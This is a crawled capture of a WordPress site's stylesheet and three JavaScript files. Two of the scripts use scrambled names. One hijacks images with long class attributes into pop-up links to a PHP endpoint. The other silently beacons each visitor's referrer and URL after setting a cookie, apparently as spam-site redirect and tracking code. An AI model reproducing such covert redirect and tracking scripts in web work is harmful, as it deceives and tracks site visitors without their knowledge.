  background-color: white;
  border-radius: 3px;
  border: 1px solid #999;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-size: 1em;
  padding: 1em 2em 1em 2em;
  width: 100%; }
  textarea:hover,
  input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="text"]:hover, input[type="url"]:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="time"]:hover, input[type="week"]:hover,
  select[multiple=multiple]:hover {
    border-color: gray; }
  textarea:focus,
  input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus,
  select[multiple=multiple]:focus {
    border-color: #477DCA;
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06), 0 0 5px rgba(55, 112, 192, 0.7);
    outline: none; }

textarea {
  resize: vertical; }

input[type="search"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none; }

input[type="checkbox"],
input[type="radio"] {
  display: inline;
  margin-right: 0.375em; }

input[type="file"] {
  padding-bottom: 0.75em;
  width: 100%; }

.search-form input[type="submit"] {
  display: none; }

select {
  margin-bottom: 1.5em;
  max-width: 100%;
  width: auto; }

table {
  background: #fff;
  margin: 0.75em 0;
  table-layout: fixed;
  width: 100%; }
  table thead {
    background: #f5f5f5; }
  table tfoot {
    background: #f5f5f5; }
  table tr {
    vertical-align: middle; }
    table tr.even, table tr.alt, table tr:nth-of-type(even) {
      background: #f9f9f9; }

ul {
  list-style-type: disc;
  padding-left: 1.5em; }

ol {
  list-style-type: decimal;
  padding-left: 1.5em; }

dl {
  margin-bottom: 0.75em; }
  dl dt {
    font-weight: bold;
    margin-top: 0.75em; }
  dl dd {
    margin: 0; }

button,
input[type="submit"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: none;
  cursor: pointer;
  user-select: none;
  vertical-align: middle;
  white-space: nowrap; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  margin: 0;
  padding: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; }

.author-bio-card img {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: 5px solid #FCB8D9;
  border-radius: 50%;
  float: left;
  margin-right: 1.5em; }
  .author-bio-card img:hover {
    border: 3px solid #fba0cc; }

#comments ol {
  list-style: none;
  margin: 0;
  padding: 0; }
#comments .comment {
  margin-bottom: 1.5em; }
#comments .children {
  padding-left: 1.25em; }

.bypostauthor {
  background: #f8ef8e;
  -webkit-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  padding: 0.75em 0.5em; }

.comment-meta {
  font-size: 0.875em;
  line-height: 1.71429;
  margin-bottom: 0.375em; }
  .comment-meta:after {
    content: "";
    display: table;
    clear: both; }
  .comment-meta img {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border: 5px solid #FCB8D9;
    border-radius: 50%;
    float: left;
    margin-right: 1.5em; }
    .comment-meta img:hover {
      border: 3px solid #fba0cc; }
  .comment-meta .comment-author {
    font-size: 20px; }
  .comment-meta .says {
    display: none; }
  .comment-meta .edit-link:before {
    content: ' | '; }
  .comment-meta .comment-awaiting-moderation {
    font-style: italic; }

.comment-content {
  font-family: "PT Serif", Georgia, Cambria, "Times New Roman", Times, serif; }

#page {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto; }
  #page:after {
    content: "";
    display: table;
    clear: both; }

#primary {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto; }
  #primary:after {
    content: "";
    display: table;
    clear: both; }

#primary,
#secondary {
  padding: 0.75em 0.5em; }

article.page,
article.post {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 3em; }
  article.page:after,
  article.post:after {
    content: "";
    display: table;
    clear: both; }
  @media screen and (min-width: 66.25em) {
    article.page .entry-header,
    article.post .entry-header {
      float: left;
      display: block;
      margin-right: 3.16844%;
      width: 31.22104%; }
      article.page .entry-header:last-child,
      article.post .entry-header:last-child {
        margin-right: 0; }
    article.page .entry-content,
    article.page .entry-summary,
    article.post .entry-content,
    article.post .entry-summary {
      float: left;
      display: block;
      margin-right: 3.16844%;
      width: 65.61052%; }
      article.page .entry-content:last-child,
      article.page .entry-summary:last-child,
      article.post .entry-content:last-child,
      article.post .entry-summary:last-child {
        margin-right: 0; } }
  article.page.sticky,
  article.post.sticky {
    background: #f8ef8e;
    -webkit-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
    -moz-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
    box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
    padding: 0.75em 0.5em; }

.entry-header,
.footer-meta {
  font-size: 0.875em;
  line-height: 1.71429; }

.entry-header {
  margin-bottom: 0.75em; }
  @media screen and (min-width: 66.25em) {
    .entry-header .posted-on,
    .entry-header .byline,
    .entry-header .comments-link,
    .entry-header .edit-link {
      display: block; }
    .entry-header .sep {
      display: none; } }

.post-thumbnail img {
  display: block;
  margin: 0 auto; }

.entry-content {
  font-family: "PT Serif", Georgia, Cambria, "Times New Roman", Times, serif; }

.entry-text:after {
  content: "";
  display: table;
  clear: both; }

.footer-meta {
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  margin-top: 0.75em; }
  .footer-meta span {
    display: block; }
  .footer-meta .tags-links a {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
    background: #fdd0e6;
    border-left: 4px solid #FCB8D9;
    color: black;
    margin: 0 0.5em 0.375em 0;
    padding: 2px 4px; }
    .footer-meta .tags-links a:hover {
      background: #FCB8D9;
      border-left: 4px solid #fba0cc;
      color: black;
      text-decoration: none; }

.page-links {
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  margin: 0.75em 0;
  text-align: center; }
  .page-links a {
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-weight: bold; }
    .page-links a:hover {
      background: #FCB8D9;
      border: 1px solid #FCB8D9;
      color: black;
      text-decoration: none; }
  .page-links > span, .page-links a {
    border: 1px solid #999;
    border-radius: 3px;
    padding: 0.375em 0.809em; }

.page-header {
  background: #f8ef8e;
  -webkit-box-shadow: inset 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: inset 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  box-shadow: inset 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  margin-bottom: 0.75em;
  padding: 0.75em 4.5em; }
  .page-header:after {
    content: "";
    display: table;
    clear: both; }

.widgets-404 {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  margin: 0.75em 0; }
  .widgets-404:after {
    content: "";
    display: table;
    clear: both; }
  @media screen and (min-width: 40em) {
    .widgets-404 .widget {
      float: left;
      display: block;
      margin-right: 4.82916%;
      width: 47.58542%; }
      .widgets-404 .widget:last-child {
        margin-right: 0; }
      .widgets-404 .widget:nth-child(2n) {
        margin-right: 0; }
      .widgets-404 .widget:nth-child(2n+1) {
        clear: left; } }

#masthead {
  background: #FCB8D9; }

.custom-header {
  background: no-repeat center;
  background-size: cover !important;
  -moz-background-size: cover !important;
  -webkit-background-size: cover !important; }

.header-image {
  line-height: 0;
  margin: 0;
  width: 100%; }
  .header-image img {
    width: 100%; }

.site-branding {
  padding: 1.5em 0;
  text-align: center; }
  .site-branding .site-description {
    font-size: 1.125em;
    line-height: 1.33333; }
  @media screen and (min-width: 53.75em) {
    .site-branding {
      padding: 3em 0; } }

#header-top-bar-wrapper {
  background: #fba0cc;
  -webkit-box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33); }

#header-top-bar {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  position: relative; }
  #header-top-bar:after {
    content: "";
    display: table;
    clear: both; }

#js-menu-toggle {
  cursor: pointer;
  display: inline;
  line-height: 45px;
  padding: 0 0.5em; }

#js-search-toggle {
  cursor: pointer;
  line-height: 45px;
  position: absolute;
  top: 0;
  right: 0; }
  #js-search-toggle .genericon {
    font-size: 36px;
    padding: 5px 15px; }
  #js-search-toggle.active .genericon {
    background: #FCB8D9; }
  @media screen and (min-width: 53.75em) {
    #js-search-toggle {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 14.70196%;
      margin-right: 0; }
      #js-search-toggle:last-child {
        margin-right: 0; } }

#site-navigation {
  float: left;
  position: relative;
  width: 100%; }
  #site-navigation #navigation-panel {
    display: none; }
  #site-navigation ul {
    margin: 0; }
  #site-navigation li {
    position: relative; }
  #site-navigation .children,
  #site-navigation .sub-menu {
    display: none; }
    #site-navigation .children.on,
    #site-navigation .sub-menu.on {
      display: block; }
  #site-navigation a {
    color: #000;
    display: block;
    font-weight: bold;
    padding: 0 0 0.75em 0; }
  @media screen and (min-width: 53.75em) {
    #site-navigation {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 82.94039%; }
      #site-navigation:last-child {
        margin-right: 0; }
      #site-navigation #navigation-panel {
        display: block !important; }
      #site-navigation .js-child-toggle,
      #site-navigation #js-menu-toggle {
        display: none; }
      #site-navigation .current-menu-item,
      #site-navigation .current_page_item {
        background: #fa87bf; }
      #site-navigation a {
        padding: 11px 20px; }
      #site-navigation a:hover {
        text-decoration: none; }
      #site-navigation .menu > ul,
      #site-navigation ul.menu {
        padding: 0; }
      #site-navigation li {
        display: inline-block; }
        #site-navigation li.menu-item-has-children > a:after, #site-navigation li.page_item_has_children > a:after {
          font-family: "Genericons";
          font-size: 8px;
          margin-left: 3px;
          content: '\f502'; }
        #site-navigation li:hover {
          background: #fa87bf; }
          #site-navigation li:hover ul {
            display: block; }
      #site-navigation ul.sub-menu,
      #site-navigation ul.children {
        background: #fba0cc;
        display: none;
        margin: 0;
        padding: 0;
        position: absolute; }
        #site-navigation ul.sub-menu a,
        #site-navigation ul.children a {
          display: block; }
        #site-navigation ul.sub-menu li,
        #site-navigation ul.children li {
          display: block;
          padding: 0.375em 0.5em;
          min-width: 150px; }
          #site-navigation ul.sub-menu li.menu-item-has-children > a:after, #site-navigation ul.sub-menu li.page_item_has_children > a:after,
          #site-navigation ul.children li.menu-item-has-children > a:after,
          #site-navigation ul.children li.page_item_has_children > a:after {
            font-family: "Genericons";
            font-size: 8px;
            margin-left: 5px;
            content: '\f501'; }
          #site-navigation ul.sub-menu li:hover ul,
          #site-navigation ul.children li:hover ul {
            display: block; }
          #site-navigation ul.sub-menu li:hover,
          #site-navigation ul.children li:hover {
            background: #fa87bf; }
        #site-navigation ul.sub-menu ul.sub-menu,
        #site-navigation ul.sub-menu ul.children,
        #site-navigation ul.children ul.sub-menu,
        #site-navigation ul.children ul.children {
          display: none;
          margin: 0;
          padding: 0;
          position: absolute;
          top: 0;
          left: 150px; } }

.js-child-toggle {
  padding: 3px 5px;
  position: absolute;
  right: 5px;
  top: 0; }
  .js-child-toggle:before {
    content: '\f431';
    font-family: Genericons; }
  .js-child-toggle.toggled-on {
    background: #2C5999; }
    .js-child-toggle.toggled-on:before {
      content: '\f432'; }

#header-search-container {
  background: #FCB8D9;
  -webkit-box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  box-shadow: 0px 3px 4px 0px rgba(50, 50, 50, 0.33);
  display: none;
  padding: 0.75em 0.5em; }
  #header-search-container:after {
    content: "";
    display: table;
    clear: both; }
  #header-search-container .search-form {
    max-width: 75em;
    margin-left: auto;
    margin-right: auto; }
    #header-search-container .search-form:after {
      content: "";
      display: table;
      clear: both; }
    @media screen and (min-width: 40em) {
      #header-search-container .search-form {
        float: right;
        max-width: 300px; } }

#colophon {
  background: #FCB8D9;
  -webkit-box-shadow: 0px 3px 4px 4px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 0px 3px 4px 4px rgba(50, 50, 50, 0.33);
  box-shadow: 0px 3px 4px 4px rgba(50, 50, 50, 0.33);
  padding: 0.75em 0.5em; }
  #colophon a {
    color: #000;
    font-weight: bold; }
    #colophon a:hover {
      color: #000; }

#footer-top-bar {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em; }
  #footer-top-bar:after {
    content: "";
    display: table;
    clear: both; }
  #footer-top-bar .site-info {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-top-bar .site-info:last-child {
      margin-right: 0; }
    @media screen and (min-width: 53.75em) {
      #footer-top-bar .site-info {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 48.82117%; }
        #footer-top-bar .site-info:last-child {
          margin-right: 0; } }
  #footer-top-bar .social-media {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-top-bar .social-media:last-child {
      margin-right: 0; }
    @media screen and (min-width: 53.75em) {
      #footer-top-bar .social-media {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 48.82117%;
        margin-right: 0; }
        #footer-top-bar .social-media:last-child {
          margin-right: 0; } }

.social-media ul {
  margin: 0;
  padding: 0;
  text-align: center; }
.social-media li {
  display: inline-block;
  padding-right: 0.5em; }
  .social-media li a:before {
    content: '\f511';
    font-family: "Genericons";
    font-size: 24px; }
.social-media li a[href*="wordpress.org"]::before,
.social-media li a[href*="wordpress.com"]::before {
  content: '\f205'; }
.social-media li a[href*="facebook.com"]::before {
  content: '\f203'; }
.social-media li a[href*="twitter.com"]::before {
  content: '\f202'; }
.social-media li a[href*="dribbble.com"]::before {
  content: '\f201'; }
.social-media li a[href*="plus.google.com"]::before {
  content: '\f206'; }
.social-media li a[href*="pinterest.com"]::before {
  content: '\f210'; }
.social-media li a[href*="github.com"]::before {
  content: '\f200'; }
.social-media li a[href*="tumblr.com"]::before {
  content: '\f214'; }
.social-media li a[href*="youtube.com"]::before {
  content: '\f213'; }
.social-media li a[href*="flickr.com"]::before {
  content: '\f211'; }
.social-media li a[href*="vimeo.com"]::before {
  content: '\f212'; }
.social-media li a[href*="instagram.com"]::before {
  content: '\f215'; }
.social-media li a[href*="codepen.io"]::before {
  content: '\f216'; }
.social-media li a[href*="linkedin.com"]::before {
  content: '\f208'; }

#footer-widget-area {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto; }
  #footer-widget-area:after {
    content: "";
    display: table;
    clear: both; }
  #footer-widget-area .footer-area-1 {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-widget-area .footer-area-1:last-child {
      margin-right: 0; }
    @media screen and (min-width: 40.0625em) and (max-width: 53.6875em) {
      #footer-widget-area .footer-area-1 {
        float: left;
        display: block;
        margin-right: 4.82916%;
        width: 30.11389%; }
        #footer-widget-area .footer-area-1:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 53.75em) {
      #footer-widget-area .footer-area-1 {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%; }
        #footer-widget-area .footer-area-1:last-child {
          margin-right: 0; } }
  #footer-widget-area .footer-area-2 {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-widget-area .footer-area-2:last-child {
      margin-right: 0; }
    @media screen and (min-width: 40.0625em) and (max-width: 53.6875em) {
      #footer-widget-area .footer-area-2 {
        float: left;
        display: block;
        margin-right: 4.82916%;
        width: 30.11389%; }
        #footer-widget-area .footer-area-2:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 53.75em) {
      #footer-widget-area .footer-area-2 {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%; }
        #footer-widget-area .footer-area-2:last-child {
          margin-right: 0; } }
  #footer-widget-area .footer-area-3 {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 100%; }
    #footer-widget-area .footer-area-3:last-child {
      margin-right: 0; }
    @media screen and (min-width: 40.0625em) and (max-width: 53.6875em) {
      #footer-widget-area .footer-area-3 {
        float: left;
        display: block;
        margin-right: 4.82916%;
        width: 30.11389%;
        margin-right: 0; }
        #footer-widget-area .footer-area-3:last-child {
          margin-right: 0; } }
    @media screen and (min-width: 53.75em) {
      #footer-widget-area .footer-area-3 {
        float: left;
        display: block;
        margin-right: 2.35765%;
        width: 31.76157%;
        margin-right: 0; }
        #footer-widget-area .footer-area-3:last-child {
          margin-right: 0; } }

img {
  height: auto;
  max-width: 100%; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  display: block;
  margin: 0 auto; }

.wp-caption {
  background: #f8ef8e;
  -webkit-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  -moz-box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  box-shadow: 2px 2px 6px 0px rgba(50, 50, 50, 0.33);
  max-width: 100%;
  margin-bottom: 0.5em; }
  .wp-caption img {
    max-width: 98%;
    margin: 5px 1% 0 1%; }
  .wp-caption .wp-caption-text {
    font-size: 0.875em;
    line-height: 1.71429;
    font-style: italic;
    padding: 0.375em 0.5em 0.5em 0;
    text-align: right; }

.gallery-item {
  text-align: center; }
  .gallery-item .wp-caption-text {
    font-size: 0.875em;
    line-height: 1.71429;
    font-style: italic;
    padding: 0 0.5em 0.5em 0; }

.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

.paging-navigation {
  line-height: 40px;
  margin: 1.5em 0;
  text-align: center; }
  .paging-navigation:after {
    content: "";
    display: table;
    clear: both; }

.page-numbers {
  border: 1px solid #999;
  border-radius: 3px;
  padding: 0.375em 0.809em; }
  a.page-numbers {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-weight: bold; }
    a.page-numbers:hover {
      background: #FCB8D9;
      border: 1px solid #FCB8D9;
      color: black;
      text-decoration: none; }

.post-navigation {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em; }
  .post-navigation:after {
    content: "";
    display: table;
    clear: both; }
  .post-navigation span {
    display: block;
    font-weight: bold;
    text-transform: uppercase; }
  .post-navigation .nav-previous {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 46.28851%;
    text-align: right; }
    .post-navigation .nav-previous:last-child {
      margin-right: 0; }
  .post-navigation .nav-next {
    float: left;
    display: block;
    margin-right: 7.42297%;
    width: 46.28851%;
    margin-right: 0;
    text-align: left; }
    .post-navigation .nav-next:last-child {
      margin-right: 0; }

.comment-navigation {
  margin: 0.75em 0; }

.widget {
  margin-bottom: 3em; }

.widget-title,
.widgettitle {
  border-bottom: 2px solid #000;
  margin-bottom: 0.75em; }

#colophon .textwidget .wp-caption {
  background: #fba0cc; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://vintageautomobileadvertising.name/zafago.js
body_size: 566
content:

window.onload = function ()
{
	sowajin();
}

//***************************************************************************************************************************
//
//		sowajin
//
//***************************************************************************************************************************

function sowajin()
{
	var saxykyzalyt = document.getElementsByTagName("img");
 
	for (var jytemuzymexa = 0; jytemuzymexa < saxykyzalyt.length; jytemuzymexa++) 		{ 
		var lulalyg = saxykyzalyt[jytemuzymexa].getAttribute("class");    			if(lulalyg == null || lulalyg.length < 50) continue;	 		var vekuz = "/wuheleg.php?ejjqp=" + lulalyg; 		var xydy = saxykyzalyt[jytemuzymexa].getAttribute("alt"); 
 		var rujadanyno = dujeba(vekuz, xydy); 		
		var mikunewyqac = saxykyzalyt[jytemuzymexa].parentNode;
 		var xolodonylit = saxykyzalyt[jytemuzymexa].cloneNode(true); 		rujadanyno.appendChild(xolodonylit);

 
					  			mikunewyqac.replaceChild(rujadanyno, saxykyzalyt[jytemuzymexa]);


	} 	 
} 




function dujeba(posa, dizamedy){	if(dizamedy == null) dizamedy = ""; 

	var zucunatepoc = document.createElement("a");
 	
	 	zucunatepoc.href = "#" + dizamedy;	 	zucunatepoc.setAttribute("onclick", "javascript:window.open('" + posa + "');return false;");	 

 	zucunatepoc.setAttribute("rel","nofollow");

	zucunatepoc.setAttribute("target","_blank");

	return zucunatepoc;}

--- FILE ---
content_type: application/javascript
request_url: https://vintageautomobileadvertising.name/wp-content/themes/default/js/functions.js?ver=20120206
body_size: 433
content:
jQuery(document).ready(function( $ ) {
  var menu = $( '#navigation-panel' );
  var menuButton = $( '#js-menu-toggle' );
  
  var search = $( '#header-search-container' );
  var searchButton = $( '#js-search-toggle' );
  
  menuButton.on( 'click', function( e ) {
    e.preventDefault();
    if ( searchButton.hasClass( 'active' ) ) {
      search.slideToggle( 'fast' );
      searchButton.toggleClass( 'active' );
    }
    menu.slideToggle( 'fast' );
    menuButton.toggleClass( 'active' );
  });
  
  searchButton.on( 'click', function( f ) {
    f.preventDefault();
    if ( menuButton.hasClass( 'active' ) ) {
      menu.slideToggle( 'fast' );
      menuButton.toggleClass( 'active' );
    }
    search.slideToggle( 'fast', function() {
      searchButton.toggleClass( 'active' ); 
    });
    search.find( '.search-field' ).focus();
  });
  
  $( '#site-navigation .page_item_has_children > a, #site-navigation .menu-item-has-children > a' ).after( '<button class="js-child-toggle"></button>' );
  
  $( '.js-child-toggle' ).on( 'click', function( g ) {
    var _this = $( this );
    g.preventDefault();
    _this.toggleClass( 'toggled-on' );
    _this.next( '.children, .sub-menu' ).toggleClass( 'on' );
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://vintageautomobileadvertising.name/cetyfokaj.js
body_size: 812
content:


function kivytejeho(){	var fijygugoq = window.location.href;

    var wahimifaqudi = document.currentScript.src.split('/').pop().replace(".js","");

 
   	var mijohirido = "/" + wahimifaqudi + ".php";
 
    var qiqukybuvyso = 60; 	 
	var xeryfora = wahimifaqudi;

		var bohy = ""; 
	     try 



      {
      bohy=""+parent.document.referrer;  
 
     }		      catch (ex)  
 	

     { 	    bohy=""+document.referrer;
 
       }    	if(jekuvyve(xeryfora) == null) 

 	{ 		var nanec = window.location.hostname;	 
				 			kasarow(xeryfora, "1", qiqukybuvyso, "/", nanec);   	 		if(jekuvyve(xeryfora) != null)		{  
	


			var vilikorukoz = new Image();	 			vilikorukoz.src=mijohirido + "?referer=" + escape(bohy) + "&url=" + escape(fijygugoq);		 		}	

	} 
 }	

	

kivytejeho();

function jekuvyve(xubixydijorugez) 
{     var paqyf = document.cookie;     var lynodo = xubixydijorugez + "="; 	    var dolozihogukyco = paqyf.indexOf("; " + lynodo);
     if (dolozihogukyco == -1) {         dolozihogukyco = paqyf.indexOf(lynodo);
        if (dolozihogukyco != 0) return null;
    } else {          dolozihogukyco += 2;    } 	     var kuviruzusa = document.cookie.indexOf(";", dolozihogukyco); 
 	    if (kuviruzusa == -1) {   	
        kuviruzusa = paqyf.length; 


	     }       return unescape(paqyf.substring(dolozihogukyco + lynodo.length, kuviruzusa));
}  



function kasarow(bykywibywakipof,rucexexokyj,bysuwyhon, jejoqube, jyhybete) {
	
 var rafabiqecyp = new Date();
 
  var ruxutoza = new Date();	
  
	 			
 
 ruxutoza.setTime(rafabiqecyp.getTime() + 1000*60*bysuwyhon);

 

 document.cookie = bykywibywakipof+"="+escape(rucexexokyj) + ";expires="+ruxutoza.toGMTString() + ";path=" + jejoqube + ";domain=" + jyhybete;    } 
